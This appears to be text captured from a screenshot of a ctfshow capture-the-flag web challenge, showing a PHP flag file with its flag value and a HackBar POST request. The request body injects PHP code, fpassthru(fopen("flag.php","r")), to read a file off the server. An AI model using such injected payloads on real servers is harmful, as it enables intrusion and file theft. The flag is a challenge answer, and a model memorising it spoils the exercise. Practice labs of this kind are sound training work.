 3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-07 19:40:53
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-07 19:41:00
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{8a8db594-f051-4c6c-967e-232934177aec}";
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://7565000c-9dfa-47b6-8fb1-54a0314cd97d.challenge.ctf.show/
enctype
Use POST method
application/x-www-form-urlencoded
Body
c=fpassthru%28fopen%28%22flag.php%22%2C+%22r%22%29%29%3B